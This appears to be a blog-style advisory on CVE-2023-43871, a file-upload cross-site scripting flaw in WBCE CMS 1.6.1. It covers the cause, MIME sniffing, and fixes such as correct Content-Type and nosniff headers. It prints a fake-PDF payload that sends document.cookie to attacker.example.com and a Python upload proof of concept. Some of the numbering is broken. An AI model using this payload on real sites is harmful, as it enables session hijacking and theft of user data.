A vulnerability identified as CVE-2023-43871 has been found in WBCE CMS version 1.6.1. This flaw lets a local attacker upload PDF files that harbor hidden Cross Site Scripting (XSS) payloads. If an unsuspecting user opens or previews the malicious PDF file, attacker-controlled scripts can run in their browser. This vulnerability can lead to session hijacking, data theft, or site defacement.
In this exclusive post, we'll break down how this bug works, provide a code snippet demonstrating the exploit, examine why it happens, and discuss how to stay protected. Original references and resources for further reading are included.
What is WBCE CMS?
WBCE CMS stands for "WebsiteBaker Community Edition." It’s an open source, PHP-based content management system often used for small and medium websites. Its file manager tools let users upload various files to the server, like images, documents, and PDFs.
Vulnerability Details
Type: File Upload Cross Site Scripting (XSS)
Product: WBCE CMS 1.6.1
CVE: CVE-2023-43871
References:
- NVD - CVE-2023-43871
- WBCE CMS GitHub
- Exploit-DB Reference (example; check for updates)
The Issue
WBCE allows authenticated users (even non-admins) to upload PDF files. However, it does not fully sanitize the content inside these PDFs. If a PDF with embedded malicious HTML/JavaScript is uploaded, WBCE does not always prevent the payload from being executed. In some cases, when users *preview* or *open* the PDF file in their browser via a vulnerable preview function, the malicious script executes in their session.
This isn’t a flaw in PDF parsing itself, but the way WBCE renders or embeds the PDF in the application layer.
Step 1: Create a Malicious PDF
A simple way to craft an XSS-laden PDF is by injecting JavaScript via PDF metadata, annotation, or using a file with a misleading extension (such as .pdf.html), or with a valid PDF structure that ends with embedded HTML or JavaScript. If the application simply embeds or renders the file without properly setting the content type, your script can run.
Example XSS PDF (using HTML masquerading as PDF)
%PDF-1.4
<!-- PDF header is present for appearance -->
<script>
alert('XSS via PDF upload in WBCE!');
document.location='https://attacker.example.com/steal?cookie='+document.cookie;
</script>
Step 3: Trigger the XSS
If another user, site admin, or even yourself clicks to preview or open the uploaded PDF through the WBCE web interface, and if WBCE’s code fails to set proper security headers (Content-Type: application/pdf, X-Content-Type-Options: nosniff), the browser may instead treat it as HTML and run the embedded JavaScript.
Malicious Outcome:
The attacker’s JavaScript carries out its mission: could be stealing cookies, sessions, showing fake login forms, or redirecting the user.
Proof-of-Concept (PoC)
import requests
url = "http://target-wbce-cms.local/upload.php";
cookies = {'PHPSESSID': 'your-session-id'}
files = {
'file': ('xss.pdf', open('xss.pdf', 'rb'), 'application/pdf'),
}
data = {
"submit": "Upload"
}
response = requests.post(url, data=data, files=files, cookies=cookies)
print(response.status_code)
print("PDF uploaded. Now visit the file via the interface to trigger XSS.")
*Note: Adjust upload.php and the session cookie for your environment. Actual endpoint names may vary.*
Why Does This Happen?
- MIME Sniffing: If WBCE serves the PDF file with an incorrect or "guessable" Content-Type, browsers may interpret the file as HTML.
How To Fix
1. Always set correct Content-Type headers when serving PDFs (application/pdf).
Enable X-Content-Type-Options: nosniff to prevent browser mime-sniffing.
3. Sanitize uploaded files; do not allow HTML/JavaScript in PDFs or restrict upload to certain file types securely.
Security review on file preview features in CMS software.
Vendor Patch:
Check WBCE’s official releases and changelogs for updates.
Current workaround: Remove file preview functionality or restrict uploads.
Affected & Not Affected
- Affected: WBCE CMS 1.6.1 (confirmed by CVE-2023-43871)
- Not affected: Later versions with correct file handling (verify from official repo) or with secure configuration.
Conclusion
CVE-2023-43871 shows how even "safe" files like PDFs can be weaponized if file upload and rendering features are improperly handled. Vulnerabilities like this highlight the importance of careful input validation and secure file serving in any web application.
Defensive recommendations:
Limit file upload capabilities to trusted users, and monitor for suspicious activity.
Stay updated:
For more details, monitor official advisories and the NVD CVE entry.
References
- CVE-2023-43871 NVD Overview
- WBCE CMS Releases
- OWASP File Upload Cheat Sheet
- Content-Type Sniffing
- Exploit-DB
If you have a WBCE CMS website, patch promptly and review your file upload and rendering settings!
Timeline
Published on: 09/28/2023 14:15:23 UTC
Last modified on: 11/08/2023 03:12:47 UTC
